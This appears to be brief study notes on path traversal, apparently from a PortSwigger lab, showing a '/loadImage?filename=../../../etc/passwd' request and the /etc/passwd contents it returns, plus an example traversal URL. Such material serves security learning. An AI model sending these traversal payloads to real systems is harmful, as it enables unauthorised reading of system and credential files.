 Path Traversal
/loadImage?filename=gift.png
/loadImage?filename=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
portswigger.net
https://example.com/current/../secret/file.txt